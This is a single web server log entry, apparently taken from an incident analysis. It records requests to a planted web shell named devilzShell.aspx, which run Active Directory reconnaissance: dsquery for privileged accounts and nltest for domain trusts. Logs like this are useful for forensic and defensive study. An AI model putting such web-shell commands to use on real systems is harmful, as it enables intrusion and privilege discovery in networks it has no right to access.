 2022-10-06 18:51:06 10.0.0.11 GET /aspnet_netclient/4_0_30319/devilzShell.aspx dir=C%3A%5C&cmd=dsquery+*+-filter+%22%28adminCount%3D1%29%22&btnCommand=Execute 443 - 20.106.209.84 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/106.0.0.0+Safari/537.36+Edg/106.0.1370.34 https://20.62.174.61/aspnet_netclient/4_0_30319/devilzShell.aspx?dir=C%3A%5C&cmd=nltest+%2Fdomain_trusts+%2Fall_trusts&btnCommand=Execute 200 0 0 432